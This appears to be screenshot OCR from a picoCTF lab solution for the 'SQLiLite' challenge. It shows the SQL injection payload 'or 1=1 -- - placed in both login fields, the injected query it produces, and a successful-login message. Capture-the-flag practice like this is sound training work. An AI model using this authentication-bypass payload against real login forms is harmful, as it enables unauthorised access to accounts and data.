 1 2 3 4 16:07
picoCTF - picoGym saturn.picoctf.net:64863/log solucion de reto SQLiLite
Screenshot taken
View image
saturn.picoctf.net:64863/login.php 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
username: 'or 1=1 -- -
password: 'or 1=1 -- -
SQL query: SELECT * FROM users WHERE name=''or 1=1 -- -' AND password=''or 1=1 -- -'
Logged in! But can you see the flag, it is in plainsight.